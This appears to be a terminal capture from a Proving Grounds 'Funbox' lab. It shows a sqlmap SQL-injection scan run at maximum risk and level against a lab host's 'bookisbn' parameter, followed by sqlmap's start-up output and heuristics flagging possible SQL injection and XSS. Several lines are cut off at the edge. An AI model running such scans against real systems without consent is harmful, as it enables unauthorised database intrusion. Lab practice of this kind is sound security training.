 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Funbox]
└─$ sqlmap -u "http://10.0.2.17/store/book.php?bookisbn=978-1-49192-706-9" --risk 3 --level 5
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are n
misuse or damage caused by this program
[*] starting @ 10:53:41 /2023-02-18/
[10:53:41] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=sap8pvbv39c...rjc5uhra7u'
hose [Y/n] Y
[10:53:44] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:53:44] [INFO] testing if the target URL content is stable
[10:53:44] [INFO] target URL content is stable
[10:53:44] [INFO] testing if GET parameter 'bookisbn' is dynamic
[10:53:44] [INFO] GET parameter 'bookisbn' appears to be dynamic
[10:53:44] [INFO] heuristic (basic) test shows that GET parameter 'bookisbn' might be injectable (possib
[10:53:44] [INFO] heuristic (XSS) test shows that GET parameter 'bookisbn' might be vulnerable to cross-
tacks
[10:53:44] [INFO] testing for SQL injection on GET parameter 'bookisbn'